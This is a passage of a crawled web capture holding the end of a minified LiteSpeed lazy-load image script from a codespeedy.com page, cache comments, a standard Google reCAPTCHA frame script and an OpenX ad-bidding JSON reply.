t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-optimized="1" src="https://www.codespeedy.com/wp-content/litespeed/js/47a628aef2f254c32c3b5878700a42ce.js?ver=0fe5a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-12 17:17:58 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-12 17:17:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -104
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZHEnH2pt2Z0HSad4CQu3Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768503737826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -85
content:
{"id":"93e1a72d-b6f8-4a00-ac40-2339e90ca289","nbr":0}